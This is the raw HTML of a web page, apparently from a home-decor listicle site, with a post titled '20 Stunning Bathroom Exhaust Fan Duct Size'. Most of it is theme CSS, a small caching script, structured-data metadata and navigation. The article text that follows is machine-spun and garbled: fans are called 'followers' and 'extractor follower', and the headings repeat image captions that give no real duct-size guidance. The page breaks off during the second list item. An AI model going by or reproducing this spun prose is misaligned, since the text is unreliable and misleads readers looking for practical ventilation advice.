#navigation-sticky-wrapper:not(.is-sticky) #navigation.header-10 ul.menu > li > .sub-menu, body.rtl #navigation-sticky-wrapper:not(.is-sticky) #navigation.header-10 .menu > ul > li > .sub-menu, body.rtl #navigation-sticky-wrapper:not(.is-sticky) #navigation.header-11 ul.menu > li > .sub-menu, body.rtl #navigation-sticky-wrapper:not(.is-sticky) #navigation.header-11 .menu > ul > li > .sub-menu{ top: 89px; }.sticky-wrapper:not( .is-sticky ) #navigation.header-6.menu-item-padding,.sticky-wrapper:not( .is-sticky ) #navigation.header-6.menu-item-padding ul.menu > li > a{ height: 90px; }}																				#navigation .menu li a:hover, #navigation .menu li.current-menu-item > a, #navigation .menu > li.current_page_item > a, #navigation .menu li:hover > a, #navigation .menu > li.current-menu-ancestor > a, #navigation .menu > li.current-menu-item > a { color:  #00b0ff; }
		#navigation ul.menu > li > a:before, #navigation .menu > ul > li > a:before { background: #00b0ff; }
																						#navigation .penci-megamenu .penci-mega-child-categories a.cat-active, #navigation .menu .penci-megamenu .penci-mega-child-categories a:hover, #navigation .menu .penci-megamenu .penci-mega-latest-posts .penci-mega-post a:hover { color: #00b0ff; }
		#navigation .penci-megamenu .penci-mega-thumbnail .mega-cat-name { background: #00b0ff; }
												#navigation .menu li a { text-transform: none; letter-spacing: 0; }
		#navigation .penci-megamenu .post-mega-title a{ text-transform: uppercase; letter-spacing: 1px; }
						#navigation ul.menu > li > a, #navigation .menu > ul > li > a { font-size: 17px; }
						#navigation ul.menu ul a, #navigation .menu ul ul a { font-size: 14px; }
						#navigation .penci-megamenu .post-mega-title a { font-size:14px; }
						#navigation .penci-megamenu .penci-mega-child-categories a { font-size: 14px; }
														#navigation .penci-megamenu .post-mega-title a { text-transform: none; letter-spacing: 0; }
												#navigation .menu .sub-menu li a:hover, #navigation .menu .sub-menu li.current-menu-item > a, #navigation .sub-menu li:hover > a { color:  #00b0ff; }
						#navigation.menu-style-2 ul.menu ul:before, #navigation.menu-style-2 .menu ul ul:before { background-color: #00b0ff; }
																												.penci-header-signup-form { padding-top: px; }
		.penci-header-signup-form { padding-bottom: px; }
				.penci-header-signup-form { background-color: #00b0ff; }
																						.header-social a:hover i, .main-nav-social a:hover, .penci-menuhbg-toggle:hover .lines-button:after, .penci-menuhbg-toggle:hover .penci-lines:before, .penci-menuhbg-toggle:hover .penci-lines:after {   color: #00b0ff; }
																#sidebar-nav .menu li a:hover, .header-social.sidebar-nav-social a:hover i, #sidebar-nav .menu li a .indicator:hover, #sidebar-nav .menu .sub-menu li a .indicator:hover{ color: #00b0ff; }
		#sidebar-nav-logo:before{ background-color: #00b0ff; }
														.penci-slide-overlay .overlay-link, .penci-slider38-overlay { opacity: ; }
		.penci-item-mag:hover .penci-slide-overlay .overlay-link, .featured-style-38 .item:hover .penci-slider38-overlay { opacity: ; }
		.penci-featured-content .featured-slider-overlay { opacity: ; }
																				.featured-style-29 .featured-slider-overlay { opacity: ; }
																										.penci-standard-cat .cat > a.penci-cat-name { color: #00b0ff; }
		.penci-standard-cat .cat:before, .penci-standard-cat .cat:after { background-color: #00b0ff; }
														.standard-content .penci-post-box-meta .penci-post-share-box a:hover, .standard-content .penci-post-box-meta .penci-post-share-box a.liked { color: #00b0ff; }
						.header-standard .post-entry a:hover, .header-standard .author-post span a:hover, .standard-content a, .standard-content .post-entry a, .standard-post-entry a.more-link:hover, .penci-post-box-meta .penci-box-meta a:hover, .standard-content .post-entry blockquote:before, .post-entry blockquote cite, .post-entry blockquote .author, .standard-content-special .author-quote span, .standard-content-special .format-post-box .post-format-icon i, .standard-content-special .format-post-box .dt-special a:hover, .standard-content .penci-more-link a.more-link { color: #00b0ff; }
		.standard-content .penci-more-link.penci-more-link-button a.more-link{ background-color: #00b0ff; color: #fff; }
		.standard-content-special .author-quote span:before, .standard-content-special .author-quote span:after, .standard-content .post-entry ul li:before, .post-entry blockquote .author span:after, .header-standard:after { background-color: #00b0ff; }
		.penci-more-link a.more-link:before, .penci-more-link a.more-link:after { border-color: #00b0ff; }
						.penci-grid li .item h2 a, .penci-masonry .item-masonry h2 a, .grid-mixed .mixed-detail h2 a, .overlay-header-box .overlay-title a { text-transform: none; }
						.penci-grid li .item h2 a, .penci-masonry .item-masonry h2 a { letter-spacing: 0; }
								.penci-grid .cat a.penci-cat-name, .penci-masonry .cat a.penci-cat-name { color: #00b0ff; }
		.penci-grid .cat a.penci-cat-name:after, .penci-masonry .cat a.penci-cat-name:after { border-color: #00b0ff; }
								.penci-post-share-box a.liked, .penci-post-share-box a:hover { color: #00b0ff; }
										.overlay-post-box-meta .overlay-share a:hover, .overlay-author a:hover, .penci-grid .standard-content-special .format-post-box .dt-special a:hover, .grid-post-box-meta span a:hover, .grid-post-box-meta span a.comment-link:hover, .penci-grid .standard-content-special .author-quote span, .penci-grid .standard-content-special .format-post-box .post-format-icon i, .grid-mixed .penci-post-box-meta .penci-box-meta a:hover { color: #00b0ff; }
		.penci-grid .standard-content-special .author-quote span:before, .penci-grid .standard-content-special .author-quote span:after, .grid-header-box:after, .list-post .header-list-style:after { background-color: #00b0ff; }
		.penci-grid .post-box-meta span:after, .penci-masonry .post-box-meta span:after { border-color: #00b0ff; }
		.penci-readmore-btn.penci-btn-make-button a{ background-color: #00b0ff; color: #fff; }
						.penci-grid li.typography-style .overlay-typography { opacity: ; }
		.penci-grid li.typography-style:hover .overlay-typography { opacity: ; }
								.penci-grid li.typography-style .item .main-typography h2 a:hover { color: #00b0ff; }
								.penci-grid li.typography-style .grid-post-box-meta span a:hover { color: #00b0ff; }
												.overlay-header-box .cat > a.penci-cat-name:hover { color: #00b0ff; }
																		
				
								.penci-sidebar-content.style-7 .penci-border-arrow .inner-arrow:before, .penci-sidebar-content.style-9 .penci-border-arrow .inner-arrow:before { background-color: #00b0ff; }
																.widget ul.side-newsfeed li .side-item .side-item-text h4 a:hover, .widget a:hover, .penci-sidebar-content .widget-social a:hover span, .widget-social a:hover span, .penci-tweets-widget-content .icon-tweets, .penci-tweets-widget-content .tweet-intents a, .penci-tweets-widget-content
		.tweet-intents span:after, .widget-social.remove-circle a:hover i , #wp-calendar tbody td a:hover{ color: #00b0ff; }
		.widget .tagcloud a:hover, .widget-social a:hover i, .widget input[type="submit"]:hover,.penci-user-logged-in .penci-user-action-links a:hover,.penci-button:hover, .widget button[type="submit"]:hover { color: #fff; background-color: #00b0ff; border-color: #00b0ff; }
		.about-widget .about-me-heading:before { border-color: #00b0ff; }
		.penci-tweets-widget-content .tweet-intents-inner:before, .penci-tweets-widget-content .tweet-intents-inner:after { background-color: #00b0ff; }
		.penci-owl-carousel.penci-tweets-slider .owl-dots .owl-dot.active span, .penci-owl-carousel.penci-tweets-slider .owl-dots .owl-dot:hover span { border-color: #00b0ff; background-color: #00b0ff; }
																																		.footer-subscribe .widget .mc4wp-form input[type="submit"]:hover { background-color: #00b0ff; }
																										.footer-widget-wrapper .penci-tweets-widget-content .icon-tweets, .footer-widget-wrapper .penci-tweets-widget-content .tweet-intents a, .footer-widget-wrapper .penci-tweets-widget-content .tweet-intents span:after, .footer-widget-wrapper .widget ul.side-newsfeed li .side-item
		.side-item-text h4 a:hover, .footer-widget-wrapper .widget a:hover, .footer-widget-wrapper .widget-social a:hover span, .footer-widget-wrapper a:hover, .footer-widget-wrapper .widget-social.remove-circle a:hover i { color: #00b0ff; }
		.footer-widget-wrapper .widget .tagcloud a:hover, .footer-widget-wrapper .widget-social a:hover i, .footer-widget-wrapper .mc4wp-form input[type="submit"]:hover, .footer-widget-wrapper .widget input[type="submit"]:hover,.footer-widget-wrapper .penci-user-logged-in .penci-user-action-links a:hover, .footer-widget-wrapper .widget button[type="submit"]:hover { color: #fff; background-color: #00b0ff; border-color: #00b0ff; }
		.footer-widget-wrapper .about-widget .about-me-heading:before { border-color: #00b0ff; }
		.footer-widget-wrapper .penci-tweets-widget-content .tweet-intents-inner:before, .footer-widget-wrapper .penci-tweets-widget-content .tweet-intents-inner:after { background-color: #00b0ff; }
		.footer-widget-wrapper .penci-owl-carousel.penci-tweets-slider .owl-dots .owl-dot.active span, .footer-widget-wrapper .penci-owl-carousel.penci-tweets-slider .owl-dots .owl-dot:hover span {  border-color: #00b0ff;  background: #00b0ff;  }
								ul.footer-socials li a:hover i { background-color: #00b0ff; border-color: #00b0ff; }
										ul.footer-socials li a:hover span { color: #00b0ff; }
						.footer-socials-section { border-color: #212121; }
								#footer-section { background-color: #111111; }
								#footer-section .footer-menu li a:hover { color: #00b0ff; }
												.penci-go-to-top-floating { background-color: #00b0ff; }
								#footer-section a { color: #00b0ff; }
						.container-single .penci-standard-cat .cat > a.penci-cat-name { color: #00b0ff; }
		.container-single .penci-standard-cat .cat:before, .container-single .penci-standard-cat .cat:after { background-color: #00b0ff; }
						.container-single .single-post-title { text-transform: none; letter-spacing: 1px; }
						@media only screen and (min-width: 769px){  .container-single .single-post-title { font-size: 36px; }  }
																								.container-single .single-post-title { letter-spacing: 0; }
								.list-post .header-list-style:after, .grid-header-box:after, .penci-overlay-over .overlay-header-box:after, .home-featured-cat-content .first-post .magcat-detail .mag-header:after { content: none; }
		.list-post .header-list-style, .grid-header-box, .penci-overlay-over .overlay-header-box, .home-featured-cat-content .first-post .magcat-detail .mag-header{ padding-bottom: 0; }
								.penci-single-style-6 .single-breadcrumb, .penci-single-style-5 .single-breadcrumb, .penci-single-style-4 .single-breadcrumb, .penci-single-style-3 .single-breadcrumb, .penci-single-style-9 .single-breadcrumb, .penci-single-style-7 .single-breadcrumb{ text-align: left; }
		.container-single .header-standard, .container-single .post-box-meta-single { text-align: left; }
		.rtl .container-single .header-standard,.rtl .container-single .post-box-meta-single { text-align: right; }
						.container-single .post-pagination h5 { text-transform: none; letter-spacing: 0; }
						#respond h3.comment-reply-title span:before, #respond h3.comment-reply-title span:after, .post-box-title:before, .post-box-title:after { content: none; display: none; }
														.container-single .post-share a:hover, .container-single .post-share a.liked, .page-share .post-share a:hover { color: #00b0ff; }
						.tags-share-box.tags-share-box-2_3 .post-share .count-number-like,
		.post-share .count-number-like { color: #00b0ff; }
				
						.comment-content a, .container-single .post-entry a, .container-single .format-post-box .dt-special a:hover, .container-single .author-quote span, .container-single .author-post span a:hover, .post-entry blockquote:before, .post-entry blockquote cite, .post-entry blockquote .author, .wpb_text_column blockquote:before, .wpb_text_column blockquote cite, .wpb_text_column blockquote .author, .post-pagination a:hover, .author-content h5 a:hover, .author-content .author-social:hover, .item-related h3 a:hover, .container-single .format-post-box .post-format-icon i, .container.penci-breadcrumb.single-breadcrumb span a:hover { color: #00b0ff; }
		.container-single .standard-content-special .format-post-box, ul.slick-dots li button:hover, ul.slick-dots li.slick-active button { border-color: #00b0ff; }
		ul.slick-dots li button:hover, ul.slick-dots li.slick-active button, #respond h3.comment-reply-title span:before, #respond h3.comment-reply-title span:after, .post-box-title:before, .post-box-title:after, .container-single .author-quote span:before, .container-single .author-quote
		span:after, .post-entry blockquote .author span:after, .post-entry blockquote .author span:before, .post-entry ul li:before, #respond #submit:hover,
		div.wpforms-container .wpforms-form.wpforms-form input[type=submit]:hover, div.wpforms-container .wpforms-form.wpforms-form button[type=submit]:hover, div.wpforms-container .wpforms-form.wpforms-form .wpforms-page-button:hover,
		.wpcf7 input[type="submit"]:hover, .widget_wysija input[type="submit"]:hover, .post-entry.blockquote-style-2 blockquote:before,.tags-share-box.tags-share-box-s2 .post-share-plike {  background-color: #00b0ff; }
		.container-single .post-entry .post-tags a:hover { color: #fff; border-color: #00b0ff; background-color: #00b0ff; }
								.post-entry a, .container-single .post-entry a{ color: #00b0ff; }
																						.penci-rlt-popup .rltpopup-meta .rltpopup-title:hover{ color: #00b0ff; }
																				ul.homepage-featured-boxes .penci-fea-in:hover h4 span { color: #00b0ff; }
										.penci-home-popular-post .item-related h3 a:hover { color: #00b0ff; }
																.penci-homepage-title.style-7 .inner-arrow:before, .penci-homepage-title.style-9 .inner-arrow:before{ background-color: #00b0ff; }
		
				
														.home-featured-cat-content .magcat-detail h3 a:hover { color: #00b0ff; }
						.home-featured-cat-content .grid-post-box-meta span a:hover { color: #00b0ff; }
		.home-featured-cat-content .first-post .magcat-detail .mag-header:after { background: #00b0ff; }
		.penci-slider ol.penci-control-nav li a.penci-active, .penci-slider ol.penci-control-nav li a:hover { border-color: #00b0ff; background: #00b0ff; }
						.home-featured-cat-content .mag-photo .mag-overlay-photo { opacity: ; }
		.home-featured-cat-content .mag-photo:hover .mag-overlay-photo { opacity: ; }
																										.inner-item-portfolio:hover .penci-portfolio-thumbnail a:after { opacity: ; }
																								
		
				.penci_recent-posts-sc ul.side-newsfeed li .side-item .side-item-text h4 a, .widget ul.side-newsfeed li .side-item .side-item-text h4 a {font-size: 15px}			    																												.penci-block-vc .style-7.penci-border-arrow .inner-arrow:before, .penci-block-vc.style-9 .penci-border-arrow .inner-arrow:before { background-color: #00b0ff; }
																	
						
    </style>
    <script>
var penciBlocksArray=[];
var portfolioDataJs = portfolioDataJs || [];var PENCILOCALCACHE = {};
		(function () {
				"use strict";
		
				PENCILOCALCACHE = {
					data: {},
					remove: function ( ajaxFilterItem ) {
						delete PENCILOCALCACHE.data[ajaxFilterItem];
					},
					exist: function ( ajaxFilterItem ) {
						return PENCILOCALCACHE.data.hasOwnProperty( ajaxFilterItem ) && PENCILOCALCACHE.data[ajaxFilterItem] !== null;
					},
					get: function ( ajaxFilterItem ) {
						return PENCILOCALCACHE.data[ajaxFilterItem];
					},
					set: function ( ajaxFilterItem, cachedData ) {
						PENCILOCALCACHE.remove( ajaxFilterItem );
						PENCILOCALCACHE.data[ajaxFilterItem] = cachedData;
					}
				};
			}
		)();function penciBlock() {
		    this.atts_json = '';
		    this.content = '';
		}</script>
<script type="application/ld+json">{
    "@context": "https:\/\/schema.org\/",
    "@type": "organization",
    "@id": "#organization",
    "logo": {
        "@type": "ImageObject",
        "url": "https:\/\/coolandfantastic.com\/wp-content\/uploads\/2020\/01\/logo.v1.cropped.png"
    },
    "url": "https:\/\/coolandfantastic.com\/",
    "name": "Home, Family, Style and Art Ideas",
    "description": ""
}</script><script type="application/ld+json">{
    "@context": "https:\/\/schema.org\/",
    "@type": "WebSite",
    "name": "Home, Family, Style and Art Ideas",
    "alternateName": "",
    "url": "https:\/\/coolandfantastic.com\/"
}</script><script type="application/ld+json">{
    "@context": "https:\/\/schema.org\/",
    "@type": "BlogPosting",
    "headline": "20  Stunning Bathroom Exhaust Fan Duct Size",
    "description": "20 Stunning Bathroom Exhaust Fan Duct Size .Bathroom exhaust fans, air flow followers or wall-mount exhaust fans&hellip;",
    "datePublished": "2022-10-05",
    "datemodified": "2022-10-05",
    "mainEntityOfPage": "https:\/\/coolandfantastic.com\/bathroom-exhaust-fan-duct-size\/",
    "image": {
        "@type": "ImageObject",
        "url": "https:\/\/coolandfantastic.com\/wp-content\/uploads\/2020\/03\/stg-gen-Bathroom Exhaust Fan Duct Size Inspirational Bathroom Vent Duct Size Enormous Fan Length-622939.png",
        "width": 600,
        "height": 900
    },
    "publisher": {
        "@type": "Organization",
        "name": "Home, Family, Style and Art Ideas",
        "logo": {
            "@type": "ImageObject",
            "url": "https:\/\/coolandfantastic.com\/wp-content\/uploads\/2020\/01\/logo.v1.cropped.png"
        }
    },
    "author": {
        "@type": "Person",
        "@id": "#person-admin",
        "name": "admin"
    }
}</script><script type="application/ld+json">{
    "@context": "https:\/\/schema.org\/",
    "@type": "BreadcrumbList",
    "itemListElement": [
        {
            "@type": "ListItem",
            "position": 1,
            "item": {
                "@id": "https:\/\/coolandfantastic.com",
                "name": "Home"
            }
        },
        {
            "@type": "ListItem",
            "position": 2,
            "item": {
                "@id": "https:\/\/coolandfantastic.com\/category\/home-decor\/",
                "name": "Home Decor"
            }
        },
        {
            "@type": "ListItem",
            "position": 3,
            "item": {
                "@id": "https:\/\/coolandfantastic.com\/category\/home-decor\/bathroom-ideas\/",
                "name": "Bathroom Ideas"
            }
        },
        {
            "@type": "ListItem",
            "position": 4,
            "item": {
                "@id": "https:\/\/coolandfantastic.com\/bathroom-exhaust-fan-duct-size\/",
                "name": "20  Stunning Bathroom Exhaust Fan Duct Size"
            }
        }
    ]
}</script></head>

<body data-rsssl=1 class="post-template-default single single-post postid-369327 single-format-standard penci-two-sidebar elementor-default elementor-kit-">
	<a id="close-sidebar-nav" class="header-6"><i class="penci-faicon fa fa-close" ></i></a>
	<nav id="sidebar-nav" class="header-6" role="navigation" itemscope itemtype="https://schema.org/SiteNavigationElement">

					<div id="sidebar-nav-logo">
									<a href="https://coolandfantastic.com/"><img class="penci-lazy" src="https://coolandfantastic.com/wp-content/themes/soledad/images/penci-holder.png" data-src="https://coolandfantastic.com/wp-content/uploads/2020/01/logo.v1.cropped.png" alt="Home, Family, Style and Art Ideas" /></a>
							</div>
		
					<div class="header-social sidebar-nav-social">
				<div class="inner-header-social">
			<a href="https://www.facebook.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-facebook" ></i></a>
				<a href="https://twitter.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-twitter" ></i></a>
				<a href="https://www.instagram.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-instagram" ></i></a>
				<a href="https://www.pinterest.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-pinterest" ></i></a>
																																</div>			</div>
		
		<ul id="menu-menu-home" class="menu"><li id="menu-item-1194" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1194"><a href="https://coolandfantastic.com/">Home</a></li>
<li id="menu-item-1196" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1196"><a href="https://coolandfantastic.com/about/">About</a></li>
<li id="menu-item-1195" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-1195"><a href="https://coolandfantastic.com/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-1197" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1197"><a href="https://coolandfantastic.com/contact-us/">Contact US</a></li>
<li id="menu-item-1198" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1198"><a href="https://coolandfantastic.com/earnings-disclaimer/">Earnings Disclaimer</a></li>
<li id="menu-item-1199" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1199"><a href="https://coolandfantastic.com/terms-of-use/">Terms of Use</a></li>
</ul>	</nav>
<div class="wrapper-boxed header-style-header-6">
<div class="penci-header-wrap"><header id="header" class="header-header-6 has-bottom-line" itemscope="itemscope" itemtype="https://schema.org/WPHeader">
							<nav id="navigation" class="header-layout-bottom header-6 menu-style-1" role="navigation" itemscope itemtype="https://schema.org/SiteNavigationElement">
			<div class="container container-1400">
				<div class="button-menu-mobile header-6"><i class="penci-faicon fa fa-bars" ></i></div>
				<div id="logo">
		<a href="https://coolandfantastic.com/">
		<img class="penci-logo" src="https://coolandfantastic.com/wp-content/uploads/2020/01/logo.v1.cropped.png" alt="Home, Family, Style and Art Ideas"/>
			</a>
	</div><ul id="menu-menu-home-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1194"><a href="https://coolandfantastic.com/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1196"><a href="https://coolandfantastic.com/about/">About</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-1195"><a href="https://coolandfantastic.com/privacy-policy/">Privacy Policy</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1197"><a href="https://coolandfantastic.com/contact-us/">Contact US</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1198"><a href="https://coolandfantastic.com/earnings-disclaimer/">Earnings Disclaimer</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1199"><a href="https://coolandfantastic.com/terms-of-use/">Terms of Use</a></li>
</ul><div id="top-search" class="dfdf">
	<a class="search-click"><i class="penci-faicon fa fa-search" ></i></a>
	<div class="show-search">
		<form role="search" method="get" id="searchform" action="https://coolandfantastic.com/">
    <div>
		<input type="text" class="search-input" placeholder="Type and hit enter..." name="s" id="s" />
	 </div>
</form>		<a class="search-click close-search"><i class="penci-faicon fa fa-close" ></i></a>
	</div>
</div>
									<div class="main-nav-social">
						<div class="inner-header-social">
			<a href="https://www.facebook.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-facebook" ></i></a>
				<a href="https://twitter.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-twitter" ></i></a>
				<a href="https://www.instagram.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-instagram" ></i></a>
				<a href="https://www.pinterest.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-pinterest" ></i></a>
																																</div>					</div>
				
			</div>
		</nav><!-- End Navigation -->
			</header>
<!-- end #header -->

</div>
			<div class="container penci-breadcrumb single-breadcrumb">
			<span><a class="crumb" href="https://coolandfantastic.com/">Home</a></span><i class="penci-faicon fa fa-angle-right" ></i>			<span><a class="crumb" href="https://coolandfantastic.com/category/home-decor/">Home Decor</a></span><i class="penci-faicon fa fa-angle-right" ></i></i><span><a class="crumb" href="https://coolandfantastic.com/category/home-decor/bathroom-ideas/">Bathroom Ideas</a></span><i class="penci-faicon fa fa-angle-right" ></i></i>			<span>20  Stunning Bathroom Exhaust Fan Duct Size</span>
		</div>
			

<div class="container container-single penci_sidebar two-sidebar penci-enable-lightbox">
	<div id="main" class="penci-main-sticky-sidebar">
		<div class="theiaStickySidebar">
											<article id="post-369327" class="post type-post status-publish hentry">

	
	
	<div class="header-standard header-classic single-header">
					<div class="penci-standard-cat"><span class="cat"><a class="penci-cat-name" href="https://coolandfantastic.com/category/home-decor/bathroom-ideas/"  rel="category tag">Bathroom Ideas</a></span></div>
		
		<h1 class="post-title single-post-title entry-title">20  Stunning Bathroom Exhaust Fan Duct Size</h1>
				<div class="penci-hide-tagupdated">
			<span class="author-italic author vcard">by <a class="url fn n" href="https://coolandfantastic.com/author/admin/">admin</a></span>
			<time class="entry-date published" datetime="2022-10-05T20:28:33+00:00">October 5, 2022</time>		</div>
							<div class="post-box-meta-single">
									<span class="author-post byline"><span class="author vcard">written by <a class="author-url url fn n" href="https://coolandfantastic.com/author/admin/">admin</a></span></span>
													<span><time class="entry-date published" datetime="2022-10-05T20:28:33+00:00">October 5, 2022</time></span>
															</div>
			</div>

	
	
	
									<div class="post-image">
					<a href="https://coolandfantastic.com/wp-content/uploads/2020/03/stg-gen-Bathroom%20Exhaust%20Fan%20Duct%20Size%20Inspirational%20Bathroom%20Vent%20Duct%20Size%20Enormous%20Fan%20Length-622939.png" data-rel="penci-gallery-image-content">													<img class="attachment-penci-full-thumb size-penci-full-thumb penci-lazy wp-post-image" src="https://coolandfantastic.com/wp-content/themes/soledad/images/penci2-holder.png" alt="" title="Bathroom Exhaust Fan Duct Size Inspirational Bathroom Vent Duct Size Enormous Fan Length" data-src="https://coolandfantastic.com/wp-content/uploads/2020/03/stg-gen-Bathroom%20Exhaust%20Fan%20Duct%20Size%20Inspirational%20Bathroom%20Vent%20Duct%20Size%20Enormous%20Fan%20Length-622939.png">
												</a>				</div>
					
	
	
	
	
		<div class="post-entry blockquote-style-1">
		<div class="inner-post-entry entry-content" id="penci-post-entry-inner">
			
<!-- Quick Adsense WordPress Plugin: http://quickadsense.com/ -->
<div class="4cbf6ca8de695bb3b05e8d2d6fa2100d" data-index="1" style="float: none; margin:10px 0 10px 0; text-align:center;">
<!--ads/auto.txt-->
</div>
<input class="jpibfi" type="hidden"><p><div id="toc_container" class="no_bullets"><p class="toc_title">Contents</p><ul class="toc_list"><li><a href="#1_Bathroom_Vent_Duct_Size_Enormous_Fan_Length">1. Bathroom Vent Duct Size Enormous Fan Length</a></li><li><a href="#2_Bathroom_Vent_Duct_Size_Enormous_Fan_Length">2. Bathroom Vent Duct Size Enormous Fan Length</a></li><li><a href="#3_Bathroom_Vent_Duct_Size_Enormous_Fan_Length">3. Bathroom Vent Duct Size Enormous Fan Length</a></li><li><a href="#4_Bathroom_Vent_Duct_Size">4. Bathroom Vent Duct Size</a></li><li><a href="#5_Is_20_feet_too_long_to_run_bathroom_fan_duct_for_100cfm">5. Is 20 feet too long to run bathroom fan duct for 100cfm</a></li><li><a href="#6_Bathroom_Vent_Duct_Size_Amazing_Ventilation_Fan_Lengths">6. Bathroom Vent Duct Size Amazing Ventilation Fan Lengths</a></li><li><a href="#7_Bathroom_Vent_Duct_Size">7. Bathroom Vent Duct Size</a></li><li><a href="#8_Bathroom_Vent_Duct_Size_Enormous_Fan_Length">8. Bathroom Vent Duct Size Enormous Fan Length</a></li><li><a href="#9_Bathroom_Vent_Duct_Size_Enormous_Fan_Length">9. Bathroom Vent Duct Size Enormous Fan Length</a></li><li><a href="#10_Bathroom_Vent_Duct_Size_Awe_Exhaust_Fan_Length_Home">10. Bathroom Vent Duct Size Awe Exhaust Fan Length Home</a></li><li><a href="#11_Bathroom_Vent_Duct_Size_Enormous_Fan_Length">11. Bathroom Vent Duct Size Enormous Fan Length</a></li><li><a href="#12_Bathroom_Ventilation_Fan_Duct_Lengths_What_are_the">12. Bathroom Ventilation Fan Duct Lengths What are the</a></li><li><a href="#13_Bathroom_Vent_Duct_Size_Awe_Exhaust_Fan_Length_Home">13. Bathroom Vent Duct Size Awe Exhaust Fan Length Home</a></li><li><a href="#14_Bathroom_Vent_Duct_Size_Enormous_Fan_Length">14. Bathroom Vent Duct Size Enormous Fan Length</a></li><li><a href="#15_Bathroom_Vent_Duct_Size_Enormous_Fan_Length">15. Bathroom Vent Duct Size Enormous Fan Length</a></li><li><a href="#16_Bathroom_Vent_Duct_Size_Awe_Exhaust_Fan_Length_Home">16. Bathroom Vent Duct Size Awe Exhaust Fan Length Home</a></li><li><a href="#17_Bathroom_Vent_Duct_Size_Enormous_Fan_Length">17. Bathroom Vent Duct Size Enormous Fan Length</a></li><li><a href="#18_Bathroom_Vent_Duct_Size_Enormous_Fan_Length">18. Bathroom Vent Duct Size Enormous Fan Length</a></li><li><a href="#19_Bathroom_Vent_Duct_Size">19. Bathroom Vent Duct Size</a></li><li><a href="#20_Bathroom_Vent_Duct_Size_Awe_Exhaust_Fan_Length_Home">20. Bathroom Vent Duct Size Awe Exhaust Fan Length Home</a></li></ul></div>
<br />
<b>20 Stunning Bathroom Exhaust Fan Duct Size<br />
</b>.Bathroom exhaust fans, air flow followers or wall-mount exhaust fans aid push wetness out of your bathroom to secure what s on the inside. You can even warm up with a washroom heater fan light for an incentive to your washroom extractor follower. We bring brands you trust including Panasonic restroom fans as well as Broan bathroom followers along with bathroom fan motor replacements as well as restroom exhaust follower electric motor components.</p>
<p>&nbsp;</p>
<h2><span id="1_Bathroom_Vent_Duct_Size_Enormous_Fan_Length">1. Bathroom Vent Duct Size Enormous Fan Length</span></h2>
<p><img title="bathroom vent duct size enormous fan length thedancingparent home interior 8" src="https://coolandfantastic.com/wp-content/uploads/2020/03/bathroom-exhaust-fan-duct-size-inspirational-bathroom-vent-duct-size-enormous-fan-length-of-bathroom-exhaust-fan-duct-size.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://coolandfantastic.com/bathroom-exhaust-fan-duct-size/" data-jpibfi-post-title="20  Stunning Bathroom Exhaust Fan Duct Size" data-jpibfi-src="https://coolandfantastic.com/wp-content/uploads/2020/03/bathroom-exhaust-fan-duct-size-inspirational-bathroom-vent-duct-size-enormous-fan-length-of-bathroom-exhaust-fan-duct-size.jpg" >

<!-- Quick Adsense WordPress Plugin: http://quickadsense.com/ -->
<div class="4cbf6ca8de695bb3b05e8d2d6fa2100d" data-index="1" style="float: none; margin:10px 0 10px 0; text-align:center;">
<!--ads/auto.txt-->
</div>

<br />
<b>Best Bathroom Exhaust Fan Duct Size<br />
 from Bathroom Vent Duct Size Enormous Fan Length</b>. Source Image: <a href="http://tloishappening.com/wp-content/uploads/bathroom-vent-duct-size-surprising-ducting-exhaust-fans-fan-pipe-install-home-interior-17.jpg" target="_blank" rel="noopener noreferrer">tloishappening.com</a>. Visit this site for details: <a href="http://tloishappening.com/bathroom-vent-duct-size/bathroom-vent-duct-size-enormous-fan-length-thedancingparent-com-home-interior-8/" target="_blank" rel="noopener noreferrer">tloishappening.com</a></p>
<p>We provide exhaust fans ideal for wall, ceiling or window installation. There are many different designs of bathroom exhaust followers readily available with several designed to match the d cor of restrooms and toilets. You will certainly observe that each shower room exhaust fan on our web site is packed with lots of beneficial information, consisting of the necessary opening dimension, capacity and also other appropriate technical details to help you choose the best exhaust follower for your restroom.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="2_Bathroom_Vent_Duct_Size_Enormous_Fan_Length">2. Bathroom Vent Duct Size Enormous Fan Length</span></h2>
<p><img title="bathroom vent duct size enormous fan length thedancingparent home interior 8" src="https://coolandfantastic.com/wp-content/uploads/2020/03/bathroom-exhaust-fan-duct-size-elegant-bathroom-vent-duct-size-enormous-fan-length-of-bathroom-exhaust-fan-duct-size.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://coolandfantastic.com/bathroom-exhaust-fan-duct-size/" data-jpibfi-post-title="20  Stunning Bathroom Exhaust Fan Duct Size" data-jpibfi-src="https://coolandfantastic.com/wp-content/uploads/2020/03/bathroom-exhaust-fan-duct-size-elegant-bathroom-vent-duct-size-enormous-fan-length-of-bathroom-exhaust-fan-duct-size.jpg" ><br />
<b>Best Bathroom Exhaust Fan Duct Size<br />
